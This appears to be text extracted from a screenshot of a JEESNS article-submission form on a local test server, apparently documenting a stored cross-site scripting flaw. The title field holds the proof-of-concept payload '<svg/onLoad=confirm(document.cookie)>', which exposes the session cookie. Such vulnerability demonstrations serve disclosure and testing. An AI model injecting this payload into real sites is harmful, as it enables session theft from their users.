 JEESNS - Powered
不安全 192.168.199.168:8080/article/add
栏目 xss
标题 xss<svg/onLoad=confirm(document.cookie)>
缩略图 选择文件
描述 xss
内容
ABC 源码
B I S Tx 样式 普通
xss